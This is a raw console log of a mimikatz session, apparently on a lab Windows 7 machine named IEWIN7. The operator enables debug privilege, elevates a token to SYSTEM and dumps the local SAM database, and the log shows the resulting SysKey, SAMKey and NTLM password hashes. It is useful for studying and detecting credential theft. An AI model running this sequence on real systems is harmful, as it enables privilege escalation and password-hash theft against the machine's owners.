 .#####.   mimikatz 2.1.1 (x86) built on Jun 16 2018 18:48:43 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam
Domain : IEWIN7
SysKey : 2dc29121d5755e2a5bfd6b255a443909
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accoun
ts (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 9971           NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0000cea7} 1 D 399262      IEWIN7\IEUser   S-1-5-21-3583694
148-1414552638-2922671848-1000  (14g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 429194      NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : IEWIN7
SysKey : 2dc29121d5755e2a5bfd6b255a443909
Local SID : S-1-5-21-3583694148-1414552638-2922671848
SAMKey : 51ba2e0cb8b4b72a89a824bc433814c3
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: fc525c9683e8fe067095ba2ddc971889
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : IEUser
  Hash NTLM: fc525c9683e8fe067095ba2ddc971889
RID  : 000003e9 (1001)
User : sshd
RID  : 000003ea (1002)
User : sshd_server
  Hash NTLM: 8d0a16cfc061c3359db455d00ec27035